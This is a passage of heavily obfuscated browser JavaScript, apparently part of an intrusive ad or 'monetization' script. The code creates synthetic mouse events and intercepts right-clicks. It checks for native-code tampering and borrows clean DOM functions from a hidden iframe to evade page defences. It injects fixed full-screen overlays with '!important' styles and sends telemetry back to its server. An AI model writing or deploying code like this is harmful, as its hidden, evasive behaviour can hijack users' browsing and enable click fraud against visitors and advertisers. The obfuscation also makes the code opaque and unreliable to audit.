_0x3cd9e7=_0x2ad201;_0xe0a634[_0x3cd9e7(0x359)][_0x3cd9e7(0x2c7)]?_0x7fd581():_0x53eed1(_0x3a2d35,0x5);};_0x53eed1(_0x3a2d35,0x5);}else _0x134985['\x77'](_0x2ad201(0x189),_0x7fd581,!0x0,_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'],!0x1),_0x134985['\x77']('\x6c\x6f\x61\x64',_0x7fd581,!0x0,_0xe0a634,!0x1);}},'\x74\x64':function(_0x1d29c7,_0x34a6b0,_0x4ac78e,_0x5206e2,_0x5abeb1){var _0x57a791=_0x47000a;var _0x356464;_0x34a6b0={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x57a791(0x250)!=_0x1d29c7,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34a6b0,'\x73\x63\x72\x65\x65\x6e\x59':_0x4ac78e,'\x63\x6c\x69\x65\x6e\x74\x58':_0x5206e2,'\x63\x6c\x69\x65\x6e\x74\x59':_0x5abeb1,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if(_0x57a791(0x26c)==typeof _0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x57a791(0x35a)])_0x356464=_0x14d720[_0x57a791(0x35a)]('\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73'),_0x356464['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x1d29c7,_0x34a6b0[_0x57a791(0x1b9)],_0x34a6b0[_0x57a791(0x2fe)],_0x34a6b0[_0x57a791(0x343)],_0x34a6b0['\x64\x65\x74\x61\x69\x6c'],_0x34a6b0[_0x57a791(0x29d)],_0x34a6b0[_0x57a791(0x1ed)],_0x34a6b0[_0x57a791(0x2b9)],_0x34a6b0[_0x57a791(0x290)],_0x34a6b0[_0x57a791(0x34a)],_0x34a6b0['\x61\x6c\x74\x4b\x65\x79'],_0x34a6b0[_0x57a791(0x205)],_0x34a6b0[_0x57a791(0x1ff)],_0x34a6b0[_0x57a791(0x33f)],_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x57a791(0x384)]);else if(_0xe0a634[_0x57a791(0x359)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']){_0x356464=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x51b281 in _0x34a6b0)_0x356464[_0x51b281]=_0x34a6b0[_0x51b281];_0x356464[_0x57a791(0x33f)]={0x0:0x1,0x1:0x4,0x2:0x2}[_0x356464['\x62\x75\x74\x74\x6f\x6e']]||_0x356464[_0x57a791(0x33f)];}return _0x356464;},'\x64\x61':function(_0x5fa0b3,_0x4cd9b6){var _0x57b975=_0x47000a;_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x57b975(0x2f8)]?_0x4cd9b6[_0x57b975(0x2f8)](_0x5fa0b3):_0xe0a634[_0x57b975(0x359)][_0x57b975(0x1e2)]&&_0x4cd9b6[_0x57b975(0x1e2)]('\x6f\x6e'+_0x5fa0b3[_0x57b975(0x37b)],_0x5fa0b3);},'\x62\x64':function(_0x38472e){var _0x5774d8=_0x47000a;_0x38472e=_0x38472e||_0xe0a634[_0x5774d8(0x363)];var _0x2bc581=_0x38472e[_0x5774d8(0x1b7)],_0x13b6f8=_0x38472e[_0x5774d8(0x340)];'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'==typeof _0x2bc581&&(_0x2bc581=(_0x38472e[_0x5774d8(0x2b9)]||_0x38472e[_0x5774d8(0x29d)])+(_0x14d720[_0x5774d8(0x2c7)][_0x5774d8(0x225)]||0x0)+(_0x14d720[_0x5774d8(0x22a)]['\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74']||0x0),_0x13b6f8=(_0x38472e[_0x5774d8(0x290)]||_0x38472e['\x73\x63\x72\x65\x65\x6e\x59'])+(_0x14d720['\x62\x6f\x64\x79'][_0x5774d8(0x257)]||0x0)+(_0x14d720[_0x5774d8(0x22a)]['\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70']||0x0));return[_0x2bc581,_0x13b6f8];},'\x4d\x62':function(){var _0x3c2815=_0x47000a;return'\x63\x6f\x6d\x70\x6c\x65\x74\x65'===_0xe0a634[_0x3c2815(0x359)][_0x3c2815(0x36f)];}};_0x170af5['\x66']()&&_0x170af5['\x62'](_0x5d58da['\x52']);_0x134985['\x4d\x64']=function(_0x245ac1,_0x53374e){var _0x407685=_0x47000a;try{_0x170af5[_0x407685(0x26b)]()&&(window[_0x407685(0x29a)]=_0x245ac1,_0x134985['\x77'](_0x407685(0x32a),function(_0x50a7f1){var _0x1bb86e=_0x407685;var _0x20b956=_0x50a7f1||window[_0x1bb86e(0x363)],_0x1860a0;'\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75'==_0x20b956[_0x1bb86e(0x37b)]?_0x1860a0=!0x0:_0x1bb86e(0x378)in _0x20b956?_0x1860a0=0x3==_0x20b956[_0x1bb86e(0x378)]:_0x1bb86e(0x33f)in _0x20b956&&(_0x1860a0=0x2==_0x20b956[_0x1bb86e(0x33f)]);_0x1860a0&&_0x245ac1(_0x50a7f1);0x10===_0x1c614a&&navigator[_0x1bb86e(0x302)][_0x1bb86e(0x215)](/Android/i)&&_0xe0a634[_0x1bb86e(0x2bc)][_0x1bb86e(0x2c4)]('\x73\x6c\x65')&&(_0x20b956[_0x1bb86e(0x341)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x1bb86e(0x22c)](_0x1bb86e(0x281)));},!0x0,_0x53374e));}catch(_0x31e27d){_0x3f6a2c(_0x577e62['\x76'],''+_0x31e27d);}};var _0xe0a634=window,_0x53eed1=_0xe0a634[_0x47000a(0x1d8)],_0x2ca32c=_0xe0a634[_0x47000a(0x1c7)],_0x2e73e5=window[_0x47000a(0x1eb)],_0x14d720=_0xe0a634[_0x47000a(0x359)];try{if((!_0x170af5['\x66']()||_0x170af5['\x66']()&&0x8<_0x170af5['\x62'](_0x5d58da['\x52']))&&-0x1==(_0x14d720[_0x47000a(0x1dd)]+'')[_0x47000a(0x330)]()[_0x47000a(0x1c2)]()[_0x47000a(0x34c)]('\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e'[_0x47000a(0x1a7)]('')[_0x47000a(0x2cb)]()[_0x47000a(0x247)](''))){var _0xb42b8f=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x47000a(0x1d6));_0xb42b8f[_0x47000a(0x227)][_0x47000a(0x18c)]=_0x47000a(0x30b);_0x134985['\x69\x61'](function(){var _0x2d9eec=_0x47000a;_0x14d720[_0x2d9eec(0x2c7)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xb42b8f);_0x14d720={};for(var _0x67b0f6 in _0xb42b8f[_0x2d9eec(0x1a1)])try{var _0x20d776=_0xb42b8f[_0x2d9eec(0x1a1)][_0x67b0f6];switch(typeof _0x20d776){case'\x66\x75\x6e\x63\x74\x69\x6f\x6e':_0x14d720[_0x67b0f6]=new function(_0xee8339){this['\x63\x61\x6c\x6c']=function(){var _0x3a91a2=a0_0x1f10;return _0xee8339['\x61\x70\x70\x6c\x79'](_0xe0a634[_0x3a91a2(0x359)],arguments);};}(_0xb42b8f[_0x2d9eec(0x1a1)][_0x67b0f6])[_0x2d9eec(0x22b)];break;default:_0x14d720[_0x67b0f6]=_0x20d776;}}catch(_0x20fbe4){}});}}catch(_0x6ae3f6){}var _0x392d27=_0x66c908();_0x66c908();var _0xaab9c9={},_0x12f42c={'\x24\x62':function(_0x437a7f,_0x477a56){var _0x22e4fe=_0x47000a;_0xaab9c9[_0x437a7f]?_0xaab9c9[_0x437a7f][_0x22e4fe(0x20a)](_0x477a56):_0x477a56();},'\x63\x72\x65\x61\x74\x65':function(_0x3bc47f){_0xaab9c9[_0x3bc47f]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x476b55){var _0x493bda=_0x47000a;var _0x38c533=_0xaab9c9[_0x476b55];if(_0x38c533)for(var _0x15158a=0x0;_0x15158a<_0x38c533[_0x493bda(0x1a4)];_0x15158a++)_0x38c533[_0x15158a]();delete _0xaab9c9[_0x476b55];}},_0x577e62={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x40a342=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3696d5={'\x6d':null,'\x73\x65\x6e\x64':function(_0x490037,_0x2044b3){var _0x45b08a=_0x47000a;try{_0x45b08a(0x287)==typeof _0x2044b3&&0x0<_0x2044b3[_0x45b08a(0x1a4)]&&(_0x2044b3=_0x2044b3[_0x45b08a(0x2ec)](/[,\r\n]/g,'')['\x73\x6c\x69\x63\x65'](0x0,0x400));var _0x5c43e6=_0xe0a634[_0x45b08a(0x2bc)][_0x45b08a(0x2c4)](_0x45b08a(0x18a)),_0x5a0323=JSON['\x70\x61\x72\x73\x65'](_0x5c43e6),_0x56bd4a=_0x5a0323?_0x5a0323[_0x45b08a(0x1db)]:0x1,_0x4f6428=new _0x2e1a19(_0x3696d5['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x26f978(_0x3696d5['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x45b08a(0x37d),_0x3696d5['\x6d']['\x66'])['\x6a']('\x70\x69\x64',_0x3696d5['\x6d']['\x42'])['\x6a'](_0x45b08a(0x355),_0x490037[0x0])['\x6a'](_0x45b08a(0x193),_0x2044b3||'')['\x6a']('\x76','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x36')['\x6a']('\x75',_0x56bd4a)['\x6a'](_0x45b08a(0x2a6),'\x31')['\x6a'](_0x45b08a(0x2d1),_0x1ea022())[_0x45b08a(0x330)]();_0x31e009(_0x4f6428);}catch(_0x5a988b){}}},_0x4ce5ea=new _0x466404();_0x170af5['\x66']()&&_0x170af5['\x62'](_0x5d58da['\x52']);var _0x12ef17=_0x66c908(),_0x424551=_0x66c908(),_0x48369b=_0x66c908();_0x66c908();_0x66c908();_0x66c908();_0x66c908();var _0x5b3444=_0x66c908(),_0x8097a9=_0x66c908(),_0x27ee30=_0x66c908(),_0x3deef6=_0x66c908();_0x66c908();_0x66c908();_0x66c908();var _0x3b82e4=_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x47000a(0x22a)],_0x27225a={'\x77':function(_0x5d4915,_0x8ec0da){var _0x599db6=_0x47000a;if(_0xe0a634['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x134985['\x77'](_0x5d4915,_0x8ec0da,!0x0,_0x3b82e4,!0x1);else if(_0xe0a634['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2834a9=_0x3b82e4,_0x4f3e1c=_0x12ef17+_0x5d4915;_0x2834a9[_0x4f3e1c]=0x0;_0x2834a9['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x599db6(0x248),function(_0x2b6aa5){var _0x1d901e=_0x599db6;_0x2b6aa5=_0x2b6aa5||_0xe0a634[_0x1d901e(0x363)];if(_0x2b6aa5[_0x1d901e(0x260)]==_0x4f3e1c){_0x2b6aa5[_0x1d901e(0x28a)]=_0x2834a9[_0x4f3e1c];var _0x14dd48={},_0x260860;for(_0x260860 in _0x2b6aa5)_0x14dd48[_0x260860]=_0x2b6aa5[_0x260860];_0x14dd48[_0x1d901e(0x37b)]=_0x5d4915;_0x8ec0da(_0x14dd48);}});}},'\x49':function(_0x3adeeb,_0x3c4e82){var _0x5ef91b=_0x47000a;if(_0xe0a634[_0x5ef91b(0x2d0)])_0x134985['\x49'](_0x3adeeb,_0x3c4e82,!0x0,_0x3b82e4);else if(_0xe0a634[_0x5ef91b(0x37e)]){var _0x56a03e=_0x3b82e4;_0x56a03e[_0x5ef91b(0x37e)](_0x5ef91b(0x248),_0x3c4e82);var _0xececea=_0x12ef17+_0x3adeeb;_0x56a03e[_0xececea]=null;delete _0x56a03e[_0xececea];}},'\x64\x61':function(_0x2254bf,_0x1ac031){var _0x5c7ed5=_0x47000a;if(_0xe0a634[_0x5c7ed5(0x359)][_0x5c7ed5(0x2f8)]){var _0x17a778=_0x14d720[_0x5c7ed5(0x35a)]('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x17a778[_0x5c7ed5(0x2dd)](_0x2254bf,!0x0,!0x0,_0x1ac031);_0x3b82e4[_0x5c7ed5(0x2f8)](_0x17a778);}else _0x3b82e4[_0x12ef17+_0x2254bf]=_0x1ac031;}},_0x1196f3=String[_0x47000a(0x1e7)],_0xe0a634=window,_0x64361d,_0x320989,_0x1c614a,_0x4d6ac8,_0x206c38,_0x470860,_0x562b5c,_0x5d2a86,_0x1d42e0,_0x3c516c,_0x4b5f1c,_0x3001e9,_0x596132,_0x515e18,_0x393826,_0x4546d1,_0x37e4a9,_0x32febd,_0x4e1835,_0x94064b,_0x349c34,_0xe4d404,_0x3bf643,_0x3a2deb,_0x5dc5d4,_0x39eb9d,_0xe41f26,_0x4309cc,_0x5877a5,_0x49aa1e,_0x45dc17,_0x1df221=0x0,_0x52e0ad,_0x390ed6,_0x48541a,_0x542422,_0x36ea20,_0x300f4e,_0x1984c0,_0x30d10a,_0x4a9d93,_0x53f224,_0x35d3b1,_0x4ee2a9,_0x3dac0c,_0x3d2a29,_0xa52c4b,_0x53be9e,_0x2403ba={'\x5a\x63':function(_0x29e438){return _0x29e438&&0x1==_0x29e438['\x6c\x65\x6e\x67\x74\x68'];},'\x4b\x62':function(_0x7db349){return JSON['\x70\x61\x72\x73\x65'](_0x2060cd(_0x7db349));}},_0x3b08c0,_0xaf4b79=_0x2403ba['\x5a\x63'](arguments);_0xaf4b79?_0x3b08c0=_0x2403ba['\x4b\x62'](arguments[0x0]):_0x3b08c0=arguments;_0x17b54d(_0x3b08c0);_0x27225a['\x64\x61'](_0x27ee30);var _0x3499a3={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x1db309=!_0x170af5['\x68']()&&(_0x170af5[_0x47000a(0x26b)]()||_0x170af5['\x73']());_0x2cbd57[_0x47000a(0x354)]['\x62']=function(_0xb6e796){this['\x68'](_0xb6e796);};_0x2cbd57['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68']=function(_0x830861){var _0x3daf44=this['\x66'];_0x3daf44[_0x830861]||(_0x3daf44[_0x830861]=0x0);_0x3daf44[_0x830861]+=0x1;};_0x2cbd57['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x584562){var _0x54da79=this['\x66'],_0x2a7b85;for(_0x2a7b85 in _0x54da79)if(null===_0x584562(_0x2a7b85,_0x54da79[_0x2a7b85]))break;};_0x2cbd57['\x62']=function(_0x1bd5ce){var _0x1999a6=_0x47000a;if(_0x1999a6(0x26c)!=typeof _0x1bd5ce[_0x1999a6(0x20a)])throw Error(_0x1999a6(0x18e));for(var _0x52899b=new _0x2cbd57(),_0x5de1a6=0x0;_0x5de1a6<_0x1bd5ce[_0x1999a6(0x1a4)];_0x5de1a6++)_0x52899b['\x62'](_0x1bd5ce[_0x5de1a6]);return _0x52899b;};var _0x26ba6a={'\x71\x64':function(_0x1b7439,_0x3b512d,_0x449d0d){var _0x15e0aa=_0x47000a;if(_0x1b7439[_0x3b512d]==_0x449d0d)return _0x1b7439;if(!_0x1b7439[_0x15e0aa(0x1d4)]||!_0x1b7439[_0x15e0aa(0x1d4)][_0x15e0aa(0x1a4)])return null;for(var _0x3f6a21=0x0,_0x45d596;_0x3f6a21<_0x1b7439['\x63\x68\x69\x6c\x64\x72\x65\x6e'][_0x15e0aa(0x1a4)];_0x3f6a21++)if(_0x45d596=this['\x71\x64'](_0x1b7439[_0x15e0aa(0x1d4)][_0x3f6a21],_0x3b512d,_0x449d0d))return _0x45d596;return null;},'\x43\x61':_0x170af5['\x66']()&&0x9>_0x170af5['\x62'](_0x5d58da['\x52'])?function(_0x139cb8){var _0x473c8a=_0x47000a;_0x139cb8=_0x139cb8['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();_0x139cb8={'\x74\x6f\x70':_0x139cb8[_0x473c8a(0x25a)],'\x72\x69\x67\x68\x74':_0x139cb8[_0x473c8a(0x200)],'\x62\x6f\x74\x74\x6f\x6d':_0x139cb8['\x62\x6f\x74\x74\x6f\x6d'],'\x6c\x65\x66\x74':_0x139cb8[_0x473c8a(0x32f)]};_0x139cb8[_0x473c8a(0x32d)]=_0x139cb8[_0x473c8a(0x366)]-_0x139cb8[_0x473c8a(0x25a)];_0x139cb8['\x77\x69\x64\x74\x68']=_0x139cb8[_0x473c8a(0x200)]-_0x139cb8[_0x473c8a(0x32f)];return _0x139cb8;}:function(_0x5136bf){var _0x5bff98=_0x47000a;_0x5136bf=_0x5136bf[_0x5bff98(0x2d8)]();return{'\x74\x6f\x70':_0x5136bf[_0x5bff98(0x25a)],'\x72\x69\x67\x68\x74':_0x5136bf[_0x5bff98(0x200)],'\x62\x6f\x74\x74\x6f\x6d':_0x5136bf[_0x5bff98(0x366)],'\x6c\x65\x66\x74':_0x5136bf[_0x5bff98(0x32f)],'\x68\x65\x69\x67\x68\x74':_0x5136bf['\x68\x65\x69\x67\x68\x74'],'\x77\x69\x64\x74\x68':_0x5136bf[_0x5bff98(0x19f)]};},'\x56\x64':function(_0x2daf18,_0x5082d1){var _0x264e3a=_0x47000a;_0x5082d1=_0x5082d1||this['\x43\x61'](_0x2daf18);if(0x0>_0x5082d1['\x6c\x65\x66\x74']+_0x5082d1[_0x264e3a(0x19f)]||0x0>_0x5082d1[_0x264e3a(0x200)]+_0x5082d1['\x77\x69\x64\x74\x68']||0x0>_0x5082d1[_0x264e3a(0x25a)]+_0x5082d1['\x68\x65\x69\x67\x68\x74']||0x0>_0x5082d1[_0x264e3a(0x366)]+_0x5082d1[_0x264e3a(0x32d)])return!0x1;var _0x5acc7f=_0x2daf18['\x73\x74\x79\x6c\x65'];return'\x68\x69\x64\x64\x65\x6e'==_0x5acc7f['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||_0x264e3a(0x30b)==_0x5acc7f[_0x264e3a(0x18c)]?!0x1:!(!_0x2daf18['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68']&&!_0x2daf18[_0x264e3a(0x295)]);},'\x73':function(_0x33a602,_0x4aac47){var _0x3e46ca=_0x47000a;_0x4aac47[_0x3e46ca(0x384)][_0x3e46ca(0x1ce)](_0x33a602,_0x4aac47['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x2ecebe,_0x4e0869){var _0x37ed69=_0x47000a;for(var _0x27db3e=[],_0x53b75a=0x0;_0x53b75a<_0x2ecebe[_0x37ed69(0x1a4)];_0x53b75a++){for(var _0x51db02=!0x1,_0x256d70=_0x2ecebe[_0x53b75a],_0x3b29aa=0x0;_0x3b29aa<_0x4e0869[_0x37ed69(0x1a4)];_0x3b29aa++)if(_0x256d70===_0x4e0869[_0x3b29aa]){_0x51db02=!0x0;break;}_0x51db02||_0x27db3e[_0x37ed69(0x20a)](_0x256d70);}return _0x27db3e;},'\x4b\x61':function(_0x146008,_0x5e9245){var _0xc6533c=_0x47000a;for(var _0x45eab9=[],_0x43c0b4=0x0;_0x43c0b4<_0x146008[_0xc6533c(0x1a4)];_0x43c0b4++)for(var _0x36ef1a=_0x146008[_0x43c0b4],_0x57a7ab=0x0;_0x57a7ab<_0x5e9245[_0xc6533c(0x1a4)];_0x57a7ab++)if(_0x36ef1a===_0x5e9245[_0x57a7ab]){_0x45eab9[_0xc6533c(0x20a)](_0x36ef1a);break;}return _0x45eab9;},'\x6f\x61':function(_0x2f2486){var _0x4f794a=_0x47000a;return _0x14d720[_0x4f794a(0x371)]['\x61\x70\x70\x6c\x79'](_0xe0a634[_0x4f794a(0x359)],_0x2f2486);},'\x68':function(_0x594a12){var _0x482fd3=_0x47000a;var _0x145cb3=_0x14d720[_0x482fd3(0x32c)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0x145cb3[_0x482fd3(0x2d5)]=_0x594a12;return _0x145cb3[_0x482fd3(0x1db)];},'\x50\x62':function(_0x3a4f57){var _0x53f041=_0x47000a;return _0x170af5['\x66']()&&0x8>=_0x170af5['\x62'](_0x5d58da['\x52'])?_0x3a4f57[_0x53f041(0x2e2)]:_0x3a4f57[_0x53f041(0x293)];},'\x62':function(_0x27bc83,_0x544c34){var _0x2bcf47=_0x47000a;try{var _0x541f32=_0x14d720[_0x2bcf47(0x32c)](_0x2bcf47(0x2e9));_0x541f32[_0x2bcf47(0x1b4)]=_0x544c34+_0x2bcf47(0x2b4)+_0x27bc83;_0x14d720[_0x2bcf47(0x338)](_0x2bcf47(0x370))[0x0][_0x2bcf47(0x1c4)](_0x541f32);}catch(_0x2eb958){_0x3f6a2c(_0x577e62['\x76'],'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20'+_0x2eb958);}},'\x4f\x62':function(_0x33f259,_0xbee015){var _0x3786db=_0x47000a;var _0x260373=_0x14d720[_0x3786db(0x32c)]('\x61');_0x260373[_0x3786db(0x192)]('\x68\x72\x65\x66',_0x33f259);_0x260373['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x74\x61\x72\x67\x65\x74',_0xbee015||_0x3786db(0x2e1));return _0x260373;},'\x49\x61':function(_0x19998a,_0xc33035){var _0x328d72=_0x47000a;return'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a'+_0x19998a+_0x328d72(0x19c)+_0xc33035+_0x328d72(0x1ec);},'\x47\x61':function(_0x5794d9,_0x28c497,_0x4f7654){var _0x5ec403=_0x47000a;for(_0x28c497=_0x28c497[_0x5ec403(0x1c2)]();_0x5794d9&&_0x5ec403(0x291)!=typeof _0x5794d9['\x74\x61\x67\x4e\x61\x6d\x65'];){if(_0x5794d9[_0x5ec403(0x29e)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x28c497&&(!_0x4f7654||_0x4f7654(_0x5794d9)))return _0x5794d9;_0x5794d9=_0x5794d9[_0x5ec403(0x384)];}return null;},'\x58\x62':function(_0x161c16){var _0x5acc36=_0x47000a;return _0x161c16?_0x161c16[_0x5acc36(0x1b6)]==_0xe0a634[_0x5acc36(0x310)][_0x5acc36(0x1b6)]:!0x1;},'\x66':function(_0x4bb774){var _0x3e8bb0=_0x47000a;return _0x14d720[_0x3e8bb0(0x2c7)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64'][_0x3e8bb0(0x22b)](_0xe0a634[_0x3e8bb0(0x359)][_0x3e8bb0(0x2c7)],_0x4bb774);},'\x41':function(_0x4479c0,_0x27bba5){var _0x587fb6=_0x47000a;_0x4479c0[_0x587fb6(0x227)][_0x587fb6(0x18c)]=_0x27bba5?_0x587fb6(0x2f2):_0x587fb6(0x30b);}};_0x66c908();_0x66c908();var _0x39aec4=_0x66c908();_0x66c908();_0x66c908();_0x66c908();var _0xb989fd=_0x66c908(),_0xaba5d7=_0x66c908(),_0x18b60e=_0x66c908(),_0x5f7e1c=_0x66c908(),_0x17c0ca={},_0x6d090a={'\x62\x61':function(_0x129cb9){return _0x17c0ca[_0x129cb9];},'\x72\x61':function(_0x41ad51,_0x4cef2e){_0x17c0ca[_0x41ad51]=_0x4cef2e;},'\x53\x64':function(_0x4fe5e2){delete _0x17c0ca[_0x4fe5e2];}},_0x329c53=[[],[],[],[]],_0x115dfa=[0x1,0x1,0x5,0x5],_0x1c7c3e={'\x67\x62':function(_0x5872f8,_0x48932f,_0x23d4f8){var _0x1a03d3=_0x47000a;try{return _0x5872f8[_0x1a03d3(0x263)](_0x48932f,_0x23d4f8||'\x2a'),!0x0;}catch(_0x2d6033){return!0x1;}},'\x6a\x66':function(_0x455e27,_0x2e3d84,_0x175271){var 